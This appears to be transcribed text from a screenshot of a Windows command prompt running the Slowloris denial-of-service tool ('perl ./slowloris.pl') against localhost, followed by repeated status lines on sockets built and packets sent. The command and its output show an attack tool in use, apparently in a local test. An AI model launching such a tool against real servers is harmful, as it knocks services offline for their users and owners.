 Administrador: Símbolo del sistema - perl ./slowloris.pl -dns 127.0.0.1 -port 49358
Current stats: Slowloris has now sent 2326 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Building sockets.
Building sockets.
Sending data.
Current stats: Slowloris has now sent 2724 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 2930 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 3204 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Building sockets.
Sending data.
Current stats: Slowloris has now sent 3554 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 3688 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Building sockets.
Building sockets.
Sending data.
Current stats: Slowloris has now sent 3962 packets successfully.
This thread now sleeping for 100 seconds... Sending data.
Current stats: Slowloris has now sent 4114 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4307 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4475 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4800 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4894 packets successfully.
This thread now sleeping for 100 seconds...